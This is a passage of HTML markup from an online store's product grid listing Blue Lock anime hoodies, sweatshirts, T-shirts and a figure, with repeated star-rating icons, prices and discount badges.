  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

